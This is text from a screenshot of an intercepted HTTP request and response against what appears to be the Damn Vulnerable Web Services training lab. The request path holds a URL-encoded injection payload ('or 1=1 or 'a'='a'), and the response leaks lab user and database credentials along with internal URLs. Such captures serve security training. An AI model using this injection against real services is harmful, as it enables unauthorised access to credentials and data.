 Request
Pretty Raw \n Actions
1 GET /api/v2/0.0.1%27%20%6f%72%20%31%3d%31%20%6f%72%20%27%61%27%3d%27%61 HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dvws.local/home.html
9 Content-Length: 2
10
? 0 match
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 342
7 ETag: W/"156-0kXqPpxrIFOpmwbc9jwKmbCKm/c"
8 Date: Sat, 26 Dec 2020 15:41:12 GMT
9 Connection: close
10
11 <release>0.0.1</release>,<user><login>test</login><password>test</password></user>,<db><type>mysql</type><login>root</login><password>mysecretpassword</password></db>,<db><type>mongodb</type><
login>null</login><password>null</password></db>,<location><url>http://dvws.local:9090/xmlrpc</url><url>http://dvws.local/api-docs/#/</url></location>